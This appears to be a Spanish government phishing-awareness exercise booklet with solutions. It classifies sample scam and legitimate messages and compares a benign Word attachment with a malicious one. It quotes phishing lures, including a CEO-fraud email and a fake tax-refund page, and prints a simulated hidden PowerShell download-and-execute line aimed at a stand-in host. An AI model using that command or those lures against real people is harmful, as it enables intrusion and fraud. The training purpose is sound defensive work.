

VICEPRESIDENCIA TERCERA DEL GOBIERNO MINISTERIO DE ASUNTOS ECONÓMICOS Y TRANSFORMACIÓN DIGITAL

SECRETARÍA DE ESTADO DE DIGITALIZACIÓN E INTELIGENCIA ARTIFICIAL

# **Phishing introduction**

**Exercises** 











# ÍNDEX

| 1. Practical Exercises | 3 |
|------------------------|---|
| 2. Research exercise   | 7 |

# **FIGURE INDEX**

| Figure 1 Practical exercise – Spear phishing mail | 3 |
|---------------------------------------------------|---|
| Figure 2 Practical exercise – Phishing mail       | 4 |
| Figure 3 Practical exercise – Phishing website    | 4 |
| Figure 4 Practical exercise – Real mail           | 5 |
| Figure 5 Practical exercise – Real SMS            | 6 |
| Figure 6 Practical exercise – Spim                | 6 |
| Figure 7 Research exercise – Benign mail          | 7 |
| Figure 8 Research exercise - Benign Word document | 8 |
| Figure 9 Research exercise – Malicious mail       | 8 |
| Figure 10 Research exercise – Reverse shell       | 9 |
| Figure 11 Research exercise - VirusTotal          | 9 |





# **1. PRACTICAL EXERCISE**

In this exercise, we try to discern between possible benign mailings and phishing.

It analyzes the different elements of phishing, (pretext, sender, URL or attachments), in case of a scam it will be classified among the different types of phishing studied, i.e:

- Generic Phishing,
- Spear phishing,
- Whale Phishing,
- Mailing chain,
- Smishing,
- Spim,
- Vishing.

Once the file has been decompressed, you will find several directories with different cases.

In each case there are different images belonging to possible phishing.

#### Solution

#### Case 1

#### Spear phishing

This can be discerned from the elaboration of the pretext and the requirement of the bank details for a transaction.

|                                           | lun 16/01/2017                                                                                                    |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                           |                                                                                                    |
|                                           | Re: RE: Confidencial                                                                                                    |
| Para                                      |                                                                                                    |
|                                           |                                                                                                    |
| Perfecto                                  |                                                                                                    |
| Estamos en<br>En esta etap<br>que sea por | este momento efectuando una operación financiera en relación con una adquisición de empresa.<br>Da, esta operación debe permanecer estrictamente confidencial, y te obliga no hablar de esto con nadie de momento en la empresa<br>teléfono o de viva voz. |
| El anunció le<br>implicadas.              | gal de esta adquisición tendrá lugar el 30 de enero de 2017 en nuestras instalaciones y en presencia de toda la administración                                                                                                    |
| Vas a con in                              | contacto con al fin de finalizar esta transacción, que es tan importante para nuestra empresa.                                                                                                    |
| ¿Cuáles son                               | los saldos bancarios?                                                                                                    |
| Corusianont                               |                                                                                                    |

Figure 1 Practical exercise – Spear phishing mail

#### Case 2

**Generic Phishing** 

In this case it is a generic phishing impersonating the tax office.

Phishing is quite convincing as far as the sender is concerned because the domain is very similar to the real one.





The pretext is a good bait because it promises the victim an amount of money to be returned.

This scam includes a URL that redirects to a cloned agency page for data theft.

| From Agencia Tributaria <agente@agenciatributaria.com> 🛱</agente@agenciatributaria.com> | 😽 Reply -                  |
|-----------------------------------------------------------------------------------------|----------------------------|
| Subject {Spam?} Impuesto a devolver GOBIE4454                                           |                            |
| То                                                                                      |                            |
| To protect your privacy, Thunderbird has blocked remote content in this message.        |                            |
|                                                                                         |                            |
| Estimado contribuyente,                                                                 |                            |
| Mandamos este e-mail para dar a conocer lo siguiente:                                   |                            |
| Después del último cálculo sobre las actividades fiscales, hem                          | os decidido que            |
| le coresponde un reembolso del impuesto en valor de 384,56                              | €.                         |
| Para recibir dicho reembolso, completar y mandar el formulari                           | o del impuesto a devolver. |
| Pulsar aqui para acceder al reembolso. »                                                |                            |

| Figure 2 | Practical | exercise - | Phishing mail |  |
|----------|-----------|------------|---------------|--|
|----------|-----------|------------|---------------|--|

| <ul> <li>← → Q = Es seguro   https://eagenciatributaria.com//ogin/</li> <li>▲ Agencia Tributaria</li> </ul>                                          |                                                                                                    | Betvendo Bervingut Bervido<br>Porta móvil 👩 RSS Accesibiled /                                               | ) Benvingut Englis<br>Polibca Ingülatic<br>Mapa web () Ayud |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| Ministerio de Nacienda y Administraciones Públicas     Pacalded Autonémica     Agencias Tribustaria     Agencias Tribustaria     Así mejoramos todos | y Local © Fracaidad No Residentes © Enlaces de Interés<br>Ciudadanos Empresas y profesionales<br>Procedimiento* IRPF. Devolución. Procedimi | Coluboradores Buscar<br>© Búsqueda avanzada<br>Sede<br>Electrónica<br>Trodos los tri<br>ento de devolución. | imites on line                                              |
|                                                                                                    | Trámites. Aportar documentación comptementaria<br>Tipo de documento<br>Pecha nacimiento<br>Emilar                                           | a)                                                                                                    |                                                             |









### Case 3

Real Mail

This mail is totally legitimate, the sender coincides with the domain of the bank, it is simply an advertisement.



#### Case 4.

**Real SMS** 

This is an advertising SMS from a telecom company, if you check the URL to unlink from the service or call the number provided could be confirmed.



### Case 5

Spim – WhatsApp

This is a phishing via WhatsApp. Even without verifying the URL, it is quite clear, surely this leads the user to download a malicious software for Android, either to obtain the victim's data, install malicious software or some kind of scam.

The pretext tries to make the victim believe that he has won a prize and that he only has to enter his data.



Figure 6 Practical exercise – Spim





## 2. RESEARCH EXERCISE

The objective of the exercise is to determine the difference between the attachments of two emails that arrived with the same origin, in one case the identity of the sender has been supplanted by the theft of the account, in the other case it is legitimate.

Since the mail sent by the same sender is totally similar, the two attachments are provided for study to verify which of them is the phishing, that is, which is malicious, and which is not.

In the zip file you will find two directories with another zip file containing the image of the email and its extracted attachment

Attachment mail 1 (benign)

The attachment is a Word document containing what appears to be customer information embedded.

Estimados,

Para acceder a los datos de los clientes, es necesario hacer doble <u>click</u> sobre el icono que aparece a continuación:



Clientes 1

Muchas Gracias

María Moreno.

#### Figure 7 Research exercise – Benign mail

If you double-click on the document, you will see that another Word document containing the following information will open normally:







### **Clientes Nuevos**

Ferpozas Sociedad Limitada

Aerospinada

Motores Fernandez Lopez

### Contacto

Emiliano Diaz Andrea Garcia Francisco Fernandez

#### Figure 8 Research exercise - Benign Word document

#### Attachment mail 2 (malicious)

The attachment file is a Word document containing what appears to be customer information, apparently the same as the previous one.

Estimados,

Para acceder a los datos de los clientes, es necesario hacer doble click sobre el icono que aparece a continuación:



Clientes

Muchas Gracias

María Moreno.

Figure 9 Research exercise – Malicious mail

The difference occurs when you double-click on the embedded object.

In this case it asks for a security authorization to execute a .bat file, something that seems out of the ordinary, so the user should not accept such execution.





If you allow the execution, a command line window will open that simulates the execution of a reverse shell:

|                                                                                                    |       | ~   |
|----------------------------------------------------------------------------------------------------|-------|-----|
| C:\>cmd /k echo 'simulacion de codigo malicioso - powershell -NoP -NonI -W Hidden -Exec IEX (New-Object Net.WebC                                                        | lient | ).D |
| ownloadString("malicioussite")'<br>'simulacion de codigo malicioso - powershell -NoP -NonI -W Hidden -Exec IEX (New-Object Net.WebClient).DownloadS<br>!alicioussite")' | tring | ("m |

Figure 10 Research exercise – Reverse shell

If the file is uploaded to an online analysis service, such as VirusTotal, it can be seen that although in this case and for study it is not malicious because it simply writes on screen what could be a remote connection, there is some antivirus engine that marks it as malicious for this unusual behavior.

| 2<br>/59<br>©<br>Community<br>Score | ① 2 engines detected this file                                                            |                         | C :                                                                          | X |
|-------------------------------------|-------------------------------------------------------------------------------------------|-------------------------|------------------------------------------------------------------------------|---|
|                                     | 7dd3fea350e5be5fa29738077b359f15008e7718cc9ac36e7b615cbdaeca45fb<br>clientes.docx<br>docx |                         | 14.46 KB         2020-02-10 12:36:20 UTC           Size         1 minute ago |   |
| DETECTION                           | DETAILS RELATIONS COMMUNITY                                                               |                         |                                                                              |   |
| ClamAV                              | () Win.Trojan.PowerShell-8                                                                | SentinelOne (Static ML) | () DFI - Malicious OPENXML                                                   |   |
| Ad-Aware                            | ⊘ Undetected                                                                              | AegisLab                | ⊘ Undetected                                                                 |   |
| AhnLab-V3                           | ✓ Undetected                                                                              | Alibaba                 | ⊘ Undetected                                                                 |   |

Figure 11 Research exercise - VirusTotal